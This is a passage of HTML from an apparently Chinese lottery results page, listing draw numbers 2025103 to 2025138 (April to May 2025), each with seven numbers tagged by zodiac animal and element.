								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025138</b> 期开奖结果</div>
						<div class="pt">2025年05月18日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025137</b> 期开奖结果</div>
						<div class="pt">2025年05月17日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025136</b> 期开奖结果</div>
						<div class="pt">2025年05月16日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025135</b> 期开奖结果</div>
						<div class="pt">2025年05月15日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025134</b> 期开奖结果</div>
						<div class="pt">2025年05月14日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025133</b> 期开奖结果</div>
						<div class="pt">2025年05月13日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025132</b> 期开奖结果</div>
						<div class="pt">2025年05月12日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025131</b> 期开奖结果</div>
						<div class="pt">2025年05月11日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025130</b> 期开奖结果</div>
						<div class="pt">2025年05月10日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025129</b> 期开奖结果</div>
						<div class="pt">2025年05月09日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025128</b> 期开奖结果</div>
						<div class="pt">2025年05月08日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025127</b> 期开奖结果</div>
						<div class="pt">2025年05月07日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025126</b> 期开奖结果</div>
						<div class="pt">2025年05月06日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025125</b> 期开奖结果</div>
						<div class="pt">2025年05月05日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025124</b> 期开奖结果</div>
						<div class="pt">2025年05月04日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025123</b> 期开奖结果</div>
						<div class="pt">2025年05月03日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025122</b> 期开奖结果</div>
						<div class="pt">2025年05月02日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025121</b> 期开奖结果</div>
						<div class="pt">2025年05月01日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025120</b> 期开奖结果</div>
						<div class="pt">2025年04月30日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025119</b> 期开奖结果</div>
						<div class="pt">2025年04月29日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025118</b> 期开奖结果</div>
						<div class="pt">2025年04月28日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025117</b> 期开奖结果</div>
						<div class="pt">2025年04月27日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025116</b> 期开奖结果</div>
						<div class="pt">2025年04月26日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025115</b> 期开奖结果</div>
						<div class="pt">2025年04月25日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025114</b> 期开奖结果</div>
						<div class="pt">2025年04月24日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025113</b> 期开奖结果</div>
						<div class="pt">2025年04月23日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025112</b> 期开奖结果</div>
						<div class="pt">2025年04月22日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025111</b> 期开奖结果</div>
						<div class="pt">2025年04月21日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025110</b> 期开奖结果</div>
						<div class="pt">2025年04月20日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025109</b> 期开奖结果</div>
						<div class="pt">2025年04月19日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">羊/火</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025108</b> 期开奖结果</div>
						<div class="pt">2025年04月18日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">蛇/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025107</b> 期开奖结果</div>
						<div class="pt">2025年04月17日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025106</b> 期开奖结果</div>
						<div class="pt">2025年04月16日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025105</b> 期开奖结果</div>
						<div class="pt">2025年04月15日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">龙/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025104</b> 期开奖结果</div>
						<div class="pt">2025年04月14日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">鸡/火</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">鼠/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025103</b> 期开奖结果</div>
						<div class="pt">2025年04月13日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
